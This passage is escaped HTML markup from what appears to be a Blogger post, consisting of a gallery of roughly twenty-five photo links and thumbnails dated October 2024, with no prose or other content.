href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiViNYh-_ioEGYWIgNIjlXoAat8psNUMGTvZBO5Qpy-fTXKnII-zNNBf_0RC81Xyj-Z3OEDMrhgK2HBkpWHo_EcEsT5Yg6t3tTqXLMhtJZO7naj3-2HU9jw19u9pDUIzZ5whZg0AekxFXKxy4EPKWNdVGG7JjnjIB7ZXUQTEEGppezfO_RhlUgdLDD5zaoi\/s4160\/IMG_20241008_083430.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiViNYh-_ioEGYWIgNIjlXoAat8psNUMGTvZBO5Qpy-fTXKnII-zNNBf_0RC81Xyj-Z3OEDMrhgK2HBkpWHo_EcEsT5Yg6t3tTqXLMhtJZO7naj3-2HU9jw19u9pDUIzZ5whZg0AekxFXKxy4EPKWNdVGG7JjnjIB7ZXUQTEEGppezfO_RhlUgdLDD5zaoi\/s320\/IMG_20241008_083430.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6D9XbokeY1bguruVQnIyAwV40WBh8JUQaNN2JaP_T-UUoEFcLrEZs0Vd0tZJR74YtgOGGXcMUn43BCWuYlcSgZuySn7JYM1caHyg98K04-KBORNIGXNB4XC4noR_xd3eNCOo9UYeJqMsN1iCNUqBbWVIjYv85TgDiM2dEdEj_p9uaabwiSvlgX50596Lr\/s4160\/IMG_20241008_083352.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6D9XbokeY1bguruVQnIyAwV40WBh8JUQaNN2JaP_T-UUoEFcLrEZs0Vd0tZJR74YtgOGGXcMUn43BCWuYlcSgZuySn7JYM1caHyg98K04-KBORNIGXNB4XC4noR_xd3eNCOo9UYeJqMsN1iCNUqBbWVIjYv85TgDiM2dEdEj_p9uaabwiSvlgX50596Lr\/s320\/IMG_20241008_083352.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkJ6U07WIgk7ZeTUjsB7upUYPX9DzUJz3M3M-dZzEpgxKUOjnPBPe3n6J_5-rYXf_jKkL1mTGKbJB1bvUNawvrGZnk2grnzYIbWOr6dw4X2Fud5KB0Brgc0AdT5Yko6teu9jHyp2WRoj0nAn7W6SAFONf58NEmkNtBMeMk9HlbkUkRTHE3CDwoumQ_tXFG\/s4160\/IMG_20241008_083340.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkJ6U07WIgk7ZeTUjsB7upUYPX9DzUJz3M3M-dZzEpgxKUOjnPBPe3n6J_5-rYXf_jKkL1mTGKbJB1bvUNawvrGZnk2grnzYIbWOr6dw4X2Fud5KB0Brgc0AdT5Yko6teu9jHyp2WRoj0nAn7W6SAFONf58NEmkNtBMeMk9HlbkUkRTHE3CDwoumQ_tXFG\/s320\/IMG_20241008_083340.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1Ez9qDnM-kxe7CHy6EcMdOEgjjDmsW0Gi9odGzS3_CoepLnOpSthShB5kGSqlFOoZ1o5on4rUJwhmm00WXWTdF0kUgdRo241Wn5ZnKxJ_ihOK4FMVYhGPY7IkonJevhcBMHf7NMafNUNDYyRdRzvBmvRIRzi7xmw1DN0YcaJfLqjauI1MfV7EuVqKZ9me\/s4160\/IMG_20241008_083337.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1Ez9qDnM-kxe7CHy6EcMdOEgjjDmsW0Gi9odGzS3_CoepLnOpSthShB5kGSqlFOoZ1o5on4rUJwhmm00WXWTdF0kUgdRo241Wn5ZnKxJ_ihOK4FMVYhGPY7IkonJevhcBMHf7NMafNUNDYyRdRzvBmvRIRzi7xmw1DN0YcaJfLqjauI1MfV7EuVqKZ9me\/s320\/IMG_20241008_083337.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPJIVNacgX-SgS0jkfwlH9QtcU4X3wvPRPCqY3QndmQCXoSpUQ6-BoLXMWVbflqTpxG9PfHc8iILbkQARpAqiiNmnYwuUMZIAbZoajoTmOBfYQFuH4lEqw3RZsjW0LnRRLXOnU8xn6oolvYhf69V2g97UZVY0YOlSvzOSq9MAjXqXuBToMUBxXTdFuNyoo\/s4160\/IMG_20241008_083308.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPJIVNacgX-SgS0jkfwlH9QtcU4X3wvPRPCqY3QndmQCXoSpUQ6-BoLXMWVbflqTpxG9PfHc8iILbkQARpAqiiNmnYwuUMZIAbZoajoTmOBfYQFuH4lEqw3RZsjW0LnRRLXOnU8xn6oolvYhf69V2g97UZVY0YOlSvzOSq9MAjXqXuBToMUBxXTdFuNyoo\/s320\/IMG_20241008_083308.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhG0bb-WYHwl2H5wh3O6rcBWzDNubtXj1OWzisDCdcYLXPf861juDH6ZkugWKqtt7LK6UOmPiYCdqQ0PW2TxPQ3v_SUwCUwXcMzwtnqCManfw912E2UgpVgXBzuI1TkGZKRB_FMhso6TgF_-hufTC07pAqlv1j1_-Td-Gyjw5vGxDD9mZhSvScJHvS_Tu7\/s4160\/IMG_20241008_083228.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhG0bb-WYHwl2H5wh3O6rcBWzDNubtXj1OWzisDCdcYLXPf861juDH6ZkugWKqtt7LK6UOmPiYCdqQ0PW2TxPQ3v_SUwCUwXcMzwtnqCManfw912E2UgpVgXBzuI1TkGZKRB_FMhso6TgF_-hufTC07pAqlv1j1_-Td-Gyjw5vGxDD9mZhSvScJHvS_Tu7\/s320\/IMG_20241008_083228.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilxnwnWHd13kiFOthNOvNYX24ASsesYJ_K62Wo0O2kn402z_0kI_b0hwpwzwjnbsDrAgSmq_ECzI9H-8U64ZYBPCSgXjiw_QAXxsZLLvmsaRBbmrcsn59jK9lQxX7bNoR77Bflf0E1CbhCvxxBmreHblVrD3n0ITMOz6kVHo9w7d4QPuK7_70jKdNET4am\/s4160\/IMG_20241008_083213.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilxnwnWHd13kiFOthNOvNYX24ASsesYJ_K62Wo0O2kn402z_0kI_b0hwpwzwjnbsDrAgSmq_ECzI9H-8U64ZYBPCSgXjiw_QAXxsZLLvmsaRBbmrcsn59jK9lQxX7bNoR77Bflf0E1CbhCvxxBmreHblVrD3n0ITMOz6kVHo9w7d4QPuK7_70jKdNET4am\/s320\/IMG_20241008_083213.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzIZidMJKX4klhYtDKOyaR6Z7Pnew69bVeCP__7rGH6ye87sZ9V5WDj9XrzdY_QQjyMmOmfVG9Ihx7Vk_VSynxcFyD4JexBplsj-582itC0gqaCvKKhdn4CFAIPcGVjPI26mwn4jsKWaoG8ZIQwvSb8iixK9Io_0mYGZ0MEQhG0gmS-mVpADdorwDkJq2X\/s4160\/IMG_20241008_083204.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzIZidMJKX4klhYtDKOyaR6Z7Pnew69bVeCP__7rGH6ye87sZ9V5WDj9XrzdY_QQjyMmOmfVG9Ihx7Vk_VSynxcFyD4JexBplsj-582itC0gqaCvKKhdn4CFAIPcGVjPI26mwn4jsKWaoG8ZIQwvSb8iixK9Io_0mYGZ0MEQhG0gmS-mVpADdorwDkJq2X\/s320\/IMG_20241008_083204.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirdD5MIXmq6wrwd8oFikKd_m_o_YoLXh_RGzwJdX-WQhL-T7XPK8H1qlwWTDiYYJEyst3soYjLq7JEkjI8GZl4T5hJ9IVqwZI1Uq7GPsCfhJfDXWORznWNk4HAU3IkvbO5V81ofRSGGrlbpCetwwDSXmJ0ywTYAEkh6qVcgE6qo1kdZnimUsdttfBQZEkd\/s4160\/IMG_20241008_083138.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirdD5MIXmq6wrwd8oFikKd_m_o_YoLXh_RGzwJdX-WQhL-T7XPK8H1qlwWTDiYYJEyst3soYjLq7JEkjI8GZl4T5hJ9IVqwZI1Uq7GPsCfhJfDXWORznWNk4HAU3IkvbO5V81ofRSGGrlbpCetwwDSXmJ0ywTYAEkh6qVcgE6qo1kdZnimUsdttfBQZEkd\/s320\/IMG_20241008_083138.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrhx6tc_8B2N0uyu5nD-9BQsvW_ftgoueZCn8CVD7mjnVcUzVI2LKyWn_p5BKKT8Dq2n0aJFJhB4foN8ksj1CRU74S-8MmxG0qVBLPacnpzfhYIwOfoVkoJkdhd-dz_pkN605xWN4Eg7pry1lsEo8U1lNFNjurcJZjcJmpAC9WlLFJpnFIuvakOBD_FEH3\/s4160\/IMG_20241008_083112_3.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrhx6tc_8B2N0uyu5nD-9BQsvW_ftgoueZCn8CVD7mjnVcUzVI2LKyWn_p5BKKT8Dq2n0aJFJhB4foN8ksj1CRU74S-8MmxG0qVBLPacnpzfhYIwOfoVkoJkdhd-dz_pkN605xWN4Eg7pry1lsEo8U1lNFNjurcJZjcJmpAC9WlLFJpnFIuvakOBD_FEH3\/s320\/IMG_20241008_083112_3.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgc9QRg27ZN7Ry_S2UFzfWVvB13ceZSy-elsCwFCsN39vSX5NavPX0dbme0U0cEHR6HhCBpmXbir-I2o4Yaye9dJMZ05uQqGJ5Jgr_SUJIP1bB3T84az8uiepHCMdwxvdSoDKjiIVudvrpjXvWDVwj9of7v3OVliIdhBARqrUMTBxqz02KhzgJCGYtgoZ5x\/s4160\/IMG_20241008_083054.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgc9QRg27ZN7Ry_S2UFzfWVvB13ceZSy-elsCwFCsN39vSX5NavPX0dbme0U0cEHR6HhCBpmXbir-I2o4Yaye9dJMZ05uQqGJ5Jgr_SUJIP1bB3T84az8uiepHCMdwxvdSoDKjiIVudvrpjXvWDVwj9of7v3OVliIdhBARqrUMTBxqz02KhzgJCGYtgoZ5x\/s320\/IMG_20241008_083054.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh90VZek28wGc7ih1CpqLjWGZXiQr8ZWwT75G1PAKsDNwXmbo9dpVziiyL6msUm7fVkAQMl54B_M_eFFHwcVlG4FFmVudwJiiPeP3Rrg2aFrTYo23A-fbFsN2F3Sf2-W6sFfvx9xA5PRFnXse1kh0vFY_aumnX6edAphT7noKv-eBw_GW0RuGWQFnd6Tq3X\/s4160\/IMG_20241008_083040.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh90VZek28wGc7ih1CpqLjWGZXiQr8ZWwT75G1PAKsDNwXmbo9dpVziiyL6msUm7fVkAQMl54B_M_eFFHwcVlG4FFmVudwJiiPeP3Rrg2aFrTYo23A-fbFsN2F3Sf2-W6sFfvx9xA5PRFnXse1kh0vFY_aumnX6edAphT7noKv-eBw_GW0RuGWQFnd6Tq3X\/s320\/IMG_20241008_083040.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVMuulqaEUahsvxr5xojd4kfD67nrul2Q1lmb4V4d8NkWiGxUOAR3X_emrOY9urH6wzUFK0X17sI6w6o-MrKBfRXthtylFW99saK8GB12BuX5USuRNmCaTQxjzgjhppDs1WLcVB0qDNPgl8EXVq1PkpkCa5XlPxEMuDkbGsdXhs1stQ8bNjmk1fu_nDNKY\/s4160\/IMG_20241008_083021.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVMuulqaEUahsvxr5xojd4kfD67nrul2Q1lmb4V4d8NkWiGxUOAR3X_emrOY9urH6wzUFK0X17sI6w6o-MrKBfRXthtylFW99saK8GB12BuX5USuRNmCaTQxjzgjhppDs1WLcVB0qDNPgl8EXVq1PkpkCa5XlPxEMuDkbGsdXhs1stQ8bNjmk1fu_nDNKY\/s320\/IMG_20241008_083021.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJuxqOJbvl-fV6p-WX8R9AQS2fZWvj6xITQxtP9lDssE4x66WtS8InBOJpDCYzoEdpBhEzMiaP76l0J9QInZEkxvyi_T8fl7QZ8UPzwvDNCfYAtF8lJp7K5m6IqvJq8QXsBY4A_m6QQUhL1rZ4N6MvErV1H_La4GKXOahUhBXxRh3qhi5YNBNypWzJ5eGz\/s4160\/IMG_20241008_083011.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJuxqOJbvl-fV6p-WX8R9AQS2fZWvj6xITQxtP9lDssE4x66WtS8InBOJpDCYzoEdpBhEzMiaP76l0J9QInZEkxvyi_T8fl7QZ8UPzwvDNCfYAtF8lJp7K5m6IqvJq8QXsBY4A_m6QQUhL1rZ4N6MvErV1H_La4GKXOahUhBXxRh3qhi5YNBNypWzJ5eGz\/s320\/IMG_20241008_083011.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgL91it6y8omWQlqEcjlOwG5T4qyjyfj_s7XT0bl-lTOKgTb2LUC8PgWoZst9LfqDYY3vAp6RW3f3TmYkTpNGb_r-6VfzfA_exSNTFzbcIO3EM9Yr_xz58Da0n4qMwqlw1DJvZ36FKX5drMkkC8KDdPt5k8XHbFBZeTutgwaLIK67FctLbjPNwtYNMgOnQm\/s4160\/IMG_20241008_083008.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgL91it6y8omWQlqEcjlOwG5T4qyjyfj_s7XT0bl-lTOKgTb2LUC8PgWoZst9LfqDYY3vAp6RW3f3TmYkTpNGb_r-6VfzfA_exSNTFzbcIO3EM9Yr_xz58Da0n4qMwqlw1DJvZ36FKX5drMkkC8KDdPt5k8XHbFBZeTutgwaLIK67FctLbjPNwtYNMgOnQm\/s320\/IMG_20241008_083008.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQbilqJQAUYsr6uxXloyd3145IBi1T2GkAcjFGzMQT4gAX61X5wAYfVvTt3MYEKodAgWL_9HezUNllc7lJ7MZaZRXtXRhRcHm5aCqosoYP_ddvzfCuITtXeYVZG1mmQfLQmKbF7mPey9ceE5wkelDBdoo16MXHU0PMsWQZrQGC8TI8n9-x4iCjURuHcDKk\/s4160\/IMG_20241008_083006.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQbilqJQAUYsr6uxXloyd3145IBi1T2GkAcjFGzMQT4gAX61X5wAYfVvTt3MYEKodAgWL_9HezUNllc7lJ7MZaZRXtXRhRcHm5aCqosoYP_ddvzfCuITtXeYVZG1mmQfLQmKbF7mPey9ceE5wkelDBdoo16MXHU0PMsWQZrQGC8TI8n9-x4iCjURuHcDKk\/s320\/IMG_20241008_083006.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgERXdPjC-Eq0Ea_gWegVGmdgiXkqRgqDbDC57b5wyrSRe5Lm9cPGf2rL2oLFTqWTftIcFblXUXnfA_FefKrRII4teX6rntD5376-pA4sWTTk4o34N9m9uVi094fr6bIHIlXGF5qMi7XvDKOjCx9H1bXR5RSH7UwT8P7nOapZq2U6zH-dCDl2Om7Xybjpvn\/s4160\/IMG_20241008_082949.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgERXdPjC-Eq0Ea_gWegVGmdgiXkqRgqDbDC57b5wyrSRe5Lm9cPGf2rL2oLFTqWTftIcFblXUXnfA_FefKrRII4teX6rntD5376-pA4sWTTk4o34N9m9uVi094fr6bIHIlXGF5qMi7XvDKOjCx9H1bXR5RSH7UwT8P7nOapZq2U6zH-dCDl2Om7Xybjpvn\/s320\/IMG_20241008_082949.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_lsHM85olH_eWrzI35Q2-wGqBmtziiJ_6jNqZZsVYuYKhpshLFAzbjXPxAb01faVqm0zJB6UtknJ4ai7uBanmN4lJ5zJMtkXhq1Irf05RTI_yWFbM5NBj1aGnKbFrDSuf51mqbYkrAGLOmU5e_pTG0V8Wjq0WJoX8oE5lkAxRPBmfwuDTdEQuWPioWc-E\/s4160\/IMG_20241008_082930.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_lsHM85olH_eWrzI35Q2-wGqBmtziiJ_6jNqZZsVYuYKhpshLFAzbjXPxAb01faVqm0zJB6UtknJ4ai7uBanmN4lJ5zJMtkXhq1Irf05RTI_yWFbM5NBj1aGnKbFrDSuf51mqbYkrAGLOmU5e_pTG0V8Wjq0WJoX8oE5lkAxRPBmfwuDTdEQuWPioWc-E\/s320\/IMG_20241008_082930.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhg5M2r6Wbw9WWIyL6T-eVv5EFlPybJokrnFiJVvQS_TwBNsMaMfIybYYH8VULCSYI2W2ghC0ufqJq-9t6V8E_qJS3ZFa2Zcv-hpWOWMav0Gb461goDLOY7HL6PA7X8orMnBMygZLX9oXRlMAMOiifHfrFaK_siuAj88lwFUjL0Ir3__S1trzEyDDA5RDLZ\/s4160\/IMG_20241008_082924.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhg5M2r6Wbw9WWIyL6T-eVv5EFlPybJokrnFiJVvQS_TwBNsMaMfIybYYH8VULCSYI2W2ghC0ufqJq-9t6V8E_qJS3ZFa2Zcv-hpWOWMav0Gb461goDLOY7HL6PA7X8orMnBMygZLX9oXRlMAMOiifHfrFaK_siuAj88lwFUjL0Ir3__S1trzEyDDA5RDLZ\/s320\/IMG_20241008_082924.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKKNvzVIrocB-C_UP60fDzyXo-bKm-gxIOsN7St-CtHnHgbpM7UdLxC6HmjO8Vo4gtgDMLl_SSBDHrKCW4-kMf4CFS6b-umlhmY571DjEAgjLJO6QDxoIwuTNjFx7mAGvfoV7S9EBZgqJZpnE9HirE1gRvFV7X3Mu2TihngDLhfoXC1xxuRF13lrOyPMio\/s4160\/IMG_20241008_082907.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKKNvzVIrocB-C_UP60fDzyXo-bKm-gxIOsN7St-CtHnHgbpM7UdLxC6HmjO8Vo4gtgDMLl_SSBDHrKCW4-kMf4CFS6b-umlhmY571DjEAgjLJO6QDxoIwuTNjFx7mAGvfoV7S9EBZgqJZpnE9HirE1gRvFV7X3Mu2TihngDLhfoXC1xxuRF13lrOyPMio\/s320\/IMG_20241008_082907.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiET6L4vxnrv7w57XLMKvGiVm73X5Oxmp4JMgbH3EvKBdBHWLSQ3jIm0k1LgiOURKKmode75ngzCEa2_570YrZmYy6UGnDbV9G0gcvWM8YpOzlpxwnNgeZ7_reOWFhdhfrldCSHzoZcT6jDmpCu0E722xc1o2u6iky54wOTXNVWgZJYhw-LUfGqRalI7V4f\/s4160\/IMG_20241008_082905.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiET6L4vxnrv7w57XLMKvGiVm73X5Oxmp4JMgbH3EvKBdBHWLSQ3jIm0k1LgiOURKKmode75ngzCEa2_570YrZmYy6UGnDbV9G0gcvWM8YpOzlpxwnNgeZ7_reOWFhdhfrldCSHzoZcT6jDmpCu0E722xc1o2u6iky54wOTXNVWgZJYhw-LUfGqRalI7V4f\/s320\/IMG_20241008_082905.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAWVU-CSVkQ_0FzOkpRlLuY99CJVftrAud2tv1FykUD1gjQhyIL_7lWeMf_ufpyYgwjVUUYvl2ZPeDce6f-JLphkzsDuK5B9RFzo70dlJGuKDYguo0ogYrP16MGXfKvpW8dhy0HmUkyA7SLL1ufYOA0cV1U7eGjEfwq91N9vXuzI-819GTQsmMUlTVouAB\/s4160\/IMG_20241008_082855.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAWVU-CSVkQ_0FzOkpRlLuY99CJVftrAud2tv1FykUD1gjQhyIL_7lWeMf_ufpyYgwjVUUYvl2ZPeDce6f-JLphkzsDuK5B9RFzo70dlJGuKDYguo0ogYrP16MGXfKvpW8dhy0HmUkyA7SLL1ufYOA0cV1U7eGjEfwq91N9vXuzI-819GTQsmMUlTVouAB\/s320\/IMG_20241008_082855.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCD5MtMNUN9T-hiakUIdCwIxHJC7BgYVfqsTJkr7rKzb-lCGSsxGDTJzCJ9uqa5za2DewrIEoGUFJxRtk7O-j0YXRzSj0qbuWUOhi84VQWjdqyDpPgfalPVAxS9quJL5_E2FbOpNszGpthIq37Fy01goKqt9vYs9CRXZcBEyp34CVidBPVu-Sm1fWDHoXJ\/s4160\/IMG_20241008_082822.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCD5MtMNUN9T-hiakUIdCwIxHJC7BgYVfqsTJkr7rKzb-lCGSsxGDTJzCJ9uqa5za2DewrIEoGUFJxRtk7O-j0YXRzSj0qbuWUOhi84VQWjdqyDpPgfalPVAxS9quJL5_E2FbOpNszGpthIq37Fy01goKqt9vYs9CRXZcBEyp34CVidBPVu-Sm1fWDHoXJ\/s320\/IMG_20241008_082822.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIHLzHMikU8Ah1kEo4ocwooBy-DNrEMwijubZm5xgiN6CqE_8oBMSofaurnjSxAy6csAp9mjbkh8bGywuB9DLPBMC-4OLut00mSVupoxlE7L0MwwDl9JaHH3rRyIbXs9G8c4gZ0H7DpaDaksVPCLjPK5aVHNkWK83CAtdW5ca7VubrJTVwCnTozHBGxjxQ\/s4160\/IMG_20241008_082732_1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" 